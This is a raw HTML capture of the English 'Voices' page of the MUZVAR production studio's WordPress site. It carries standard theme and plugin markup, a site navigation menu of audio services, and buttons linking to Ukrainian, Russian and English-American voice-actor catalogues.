

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://muzvar.com/en/voices/
body_size: 10189
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://muzvar.com/xmlrpc.php">

<title>Voices &#8211; Production studio MUZVAR</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Production studio MUZVAR &raquo; Feed" href="http://muzvar.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Production studio MUZVAR &raquo; Comments Feed" href="http://muzvar.com/en/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/muzvar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='http://muzvar.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='http://muzvar.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://muzvar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://muzvar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='audioigniter-css' href='http://muzvar.com/wp-content/plugins/audioigniter/player/build/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://muzvar.com/wp-content/themes/big-blue/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://muzvar.com/wp-content/themes/big-blue/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://muzvar.com/wp-content/themes/big-blue/assets/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='big-blue-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C400i%2C500%2C500i%2C600%2C700%2C700i%2C800%2C900%7Cfamily%3DLato%3A700%22&#038;ver=6.8.3' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='big-blue-ie-css' href='http://muzvar.com/wp-content/themes/big-blue/assets/css/ie.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='big-blue-style-css' href='http://muzvar.com/wp-content/themes/big-blue/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='http://muzvar.com/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=3.0.0' type='text/css' media='all' />
<script type="text/javascript" src="http://muzvar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://muzvar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://muzvar.com/wp-content/themes/big-blue/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="http://muzvar.com/wp-content/themes/big-blue/js/jquery.prettyPhoto.min.js?ver=6.8.3" id="prettyPhoto-js"></script>
<script type="text/javascript" id="big-blue-custom-js-js-extra">
/* <![CDATA[ */
var big_blue_carousel_speed = {"vars":"6000"};
var big_blue_slider_speed = {"vars":"6000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://muzvar.com/wp-content/themes/big-blue/js/custom.js?ver=6.8.3" id="big-blue-custom-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://muzvar.com/wp-content/themes/big-blue/js/ie-responsive.min.js?ver=6.8.3" id="big-blue-ie-responsive-js-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="http://muzvar.com/wp-content/themes/big-blue/js/html5shiv.min.js?ver=6.8.3" id="big-blue-ie-shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768404914","secure":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://muzvar.com/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js"></script>
<link rel="https://api.w.org/" href="http://muzvar.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://muzvar.com/en/wp-json/wp/v2/pages/2583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://muzvar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://muzvar.com/en/voices/" />
<link rel='shortlink' href='http://muzvar.com/en/?p=2583' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://muzvar.com/en/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmuzvar.com%2Fen%2Fvoices%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://muzvar.com/en/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmuzvar.com%2Fen%2Fvoices%2F&#038;format=xml" />
	<style id="color-settings">
		
		
	</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://muzvar.com/wp-content/uploads/2018/02/bg-works-1024x576.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
				<style media="screen">
				.wpglobus_flag_uk{background-image:url(http://muzvar.com/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_en{background-image:url(http://muzvar.com/wp-content/plugins/wpglobus/flags/us.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="http://muzvar.com/voices/" /><link rel="alternate" hreflang="en-US" href="http://muzvar.com/en/voices/" /><link rel="icon" href="http://muzvar.com/wp-content/uploads/2020/09/cropped-Muzvar-logo_new-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://muzvar.com/wp-content/uploads/2020/09/cropped-Muzvar-logo_new-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://muzvar.com/wp-content/uploads/2020/09/cropped-Muzvar-logo_new-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://muzvar.com/wp-content/uploads/2020/09/cropped-Muzvar-logo_new-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* ===========================
   GSvP-style Order Form (scoped)
   =========================== */

/* Каркас і фон */
.mz-order {
  max-width: 980px;
  margin: 32px auto;
  padding: 26px;
  background: #010427e6; /* темний синій, легка прозорість */
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: 14px;
  box-shadow: 0 12px 36px rgba(0,0,0,0.45);
  position: relative;
  overflow: visible;
}

/* Вертикальна акцент-лінія ліворуч */
.mz-order::before {
  content: "";
  position: absolute;
  left: 0; top: 14px; bottom: 14px;
  width: 4px;
  border-radius: 4px;
  background: linear-gradient(180deg, #2a53ff, #00b7ff);
  opacit
		</style>
		</head>

<body class="wp-singular page-template page-template-page-templates page-template-fullwidth-template page-template-page-templatesfullwidth-template-php page page-id-2583 custom-background wp-custom-logo wp-theme-big-blue">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
        
        <div class="search-form-container">
            <div class="container">
                <div class="serch-form-coantainer">
                    <div class="row">
                        <div class="col-md-12">
                            <form role="search" method="get" class="searchform" action="http://muzvar.com/en/">
    <label>
        <input type="text" class="search-top"
            placeholder="Search here.."
            value="" name="s"
            title="Search for:" />
    </label>
    <input type="submit" class="search-button" alt="Search"
        value="Search" />
</form>                    
                        </div>
                    </div>
                </div>
            </div>
        </div><!-- search-form-container -->
        <div class="top-bar has_header-image">
			                <img src="http://muzvar.com/wp-content/uploads/2020/09/cropped-gsvp_header.jpg" height="300" width="1200" class="header-image" />
                        
            <div class="site-branding">
                <div class="container">
                
                    <div class="row">
                        <div class="col-md-12">
                            <div class="site-info">
                                <a href="http://muzvar.com/en/" class="custom-logo-link" rel="home"><img width="622" height="192" src="http://muzvar.com/wp-content/uploads/2020/09/cropped-Logo-muzvar-bilyj_new-2.png" class="custom-logo" alt="Production studio MUZVAR" decoding="async" fetchpriority="high" srcset="http://muzvar.com/wp-content/uploads/2020/09/cropped-Logo-muzvar-bilyj_new-2.png 622w, http://muzvar.com/wp-content/uploads/2020/09/cropped-Logo-muzvar-bilyj_new-2-300x93.png 300w" sizes="(max-width: 622px) 100vw, 622px" /></a>                                    <h1 class="site-title"><a href="http://muzvar.com/en/" rel="home" title="home">Production studio MUZVAR</a></h1>
                                    <p class="site-description">SFX,Foley,Дикторы,озвучка видео,озвучка роликов,дубляж,дикторская озвучка,иностранные дикторы,озвучування відео,аудіокниги,озвучка аудиокниг,Voice over,,Sound Design,Audio spots,music production,Podcasts</p>
                                
                            </div>
                        </div>
                    </div>
                </div>
                
            </div><!-- .site-branding -->
        </div>

    <div class="container">
        <div class="row">
        
             <div class="col-md-12">
             		                    <ul class="social-meidia">
						                                                                                                                                                                                                                                                  
                                                    <li><a href="mailto:studio@muzvar.com"  title="Email"><i class="fa fa-envelope"></i></a></li>
                    
					                                                     
                    </ul>
                    <div class="search-icon-wrapper">
                        <span id="search-icon"><i class="fa fa-search"></i></span>
                    </div>
                    
                    <div class="main-nav-wrapper">
                        <nav id="site-navigation" class="main-navigation" role="navigation">
                            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i></button>
                            <div class="menu-eng-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1859"><a href="http://muzvar.com/en/about-us/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="http://muzvar.com/en/socialproject/">Соціальна відповідальність</a></li>
</ul>
</li>
<li id="menu-item-1883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="http://muzvar.com/en/voice-bank/" title="https://gsvp.studio/voice/">Voice Bank</a></li>
<li id="menu-item-2634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2634"><a href="http://muzvar.com/en/studioservices/">Studio Services</a>
<ul class="sub-menu">
	<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="http://muzvar.com/en/foley/"><i class="_mi _before dashicons dashicons-portfolio" aria-hidden="true"></i><span>Foley</span></a></li>
	<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="http://muzvar.com/en/translation/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Transation</span></a></li>
	<li id="menu-item-1958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958"><a href="http://muzvar.com/en/sound_production/"><i class="_mi _before dashicons dashicons-album" aria-hidden="true"></i><span>Sound production for television and cinema spots</span></a></li>
	<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="http://muzvar.com/en/mixing/"><i class="_mi _before dashicons dashicons-admin-settings" aria-hidden="true"></i><span>Mixing</span></a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="http://muzvar.com/en/mastering-2/"><i class="_mi _before dashicons dashicons-admin-settings" aria-hidden="true"></i><span>Mastering</span></a></li>
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="http://muzvar.com/en/podcasts-audio-books/"><i class="_mi _before dashicons dashicons-admin-media" aria-hidden="true"></i><span>Podcasts, audio books</span></a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="http://muzvar.com/en/audio-spots/"><i class="_mi _before dashicons dashicons-format-audio" aria-hidden="true"></i><span>Audio spots</span></a></li>
</ul>
</li>
<li id="menu-item-1882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1882"><a href="http://muzvar.com/en/our-works/">Our Works</a>
<ul class="sub-menu">
	<li id="menu-item-2796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2796"><a href="http://muzvar.com/en/presentation/"><i class="_mi _before dashicons dashicons-format-video" aria-hidden="true"></i><span>Презентаційне відео</span></a></li>
	<li id="menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2349"><a href="http://muzvar.com/en/audio-books/"><i class="_mi _before dashicons dashicons-playlist-audio" aria-hidden="true"></i><span>Audio Books</span></a></li>
	<li id="menu-item-2335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2335"><a href="http://muzvar.com/en/audio-advertisements/"><i class="_mi _before dashicons dashicons-format-audio" aria-hidden="true"></i><span>Audio advertisements</span></a></li>
</ul>
</li>
<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="http://muzvar.com/en/order/">Online Ordering</a></li>
<li id="menu-item-1881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a href="http://muzvar.com/en/contact/" title="http://sound.muzvar.com/contact">Contact</a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="http://muzvar.com/en/voices/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_uk" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_uk"><a href="http://muzvar.com/voices/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_uk">uk</span></a></li>
</ul>
</li>
</ul></div>                        </nav><!-- #site-navigation -->
                    </div>
                </div>
            
            </div>
        </div>
        
	</header><!-- #masthead -->
    
    <div id="content" class="site-content">
		
	<header class="entry-header article-header">
    	        <div class="blue-overlay"></div>
        <div class="container">
        	<div class="entry-detail">
				<h1 class="entry-title">Voices</h1>                            </div>
        </div>
        
    </header><!-- .entry-header -->
    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="inner-wrapper">
                <div class="container">
                
                    <div class="row">
                        <div class="col-md-12">
                            
<article id="post-2583" class="post-2583 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Voices</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>&nbsp;</p>
<p style="text-align: center;"><button><a href="http://sound.muzvar.com/ukr_dyktory/"><img decoding="async" class="alignnone" style="vertical-align: middle;" title="http://sound.muzvar.com/ukr_dyktory/" src="http://sound.muzvar.com/wp-content/uploads/2017/12/39.jpg" alt="Ukr" width="54" height="36">&nbsp;&nbsp;</a> <strong><span style="color: #000080;"><a style="color: #000080;" href="http://sound.muzvar.com/ukr_dyktory/">Ukrainian</a>&nbsp; &nbsp; &nbsp; &nbsp; </span></strong></button>&nbsp; &nbsp;&nbsp;<button><a href="http://muzvar.com/russian/">&nbsp;</a><a href="http://muzvar.com/russian/"><img decoding="async" class="alignnone" style="vertical-align: middle;" title="http://muzvar.com/russian/" src="http://sound.muzvar.com/wp-content/uploads/2017/12/32.jpg" alt="Rus" width="54" height="36"></a> <strong><span style="color: #000080;"><a style="color: #000080;" href="http://sound.muzvar.com/rusvoice/">Russian</a>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span>&nbsp;</strong></button>&nbsp; &nbsp;&nbsp;<button><a href="http://muzvar.com/english-americ/"><img decoding="async" class="alignnone" style="vertical-align: middle;" title="http://muzvar.com/english-americ/" src="http://sound.muzvar.com/wp-content/uploads/2017/12/10.jpg" alt="eng" width="54" height="36"></a>&nbsp;<strong><span style="color: #000080;"><a style="color: #000080;" href="http://muzvar.com/english-americ/">Eng.-American</a>&nbsp;&nbsp;</span></strong></button></p>
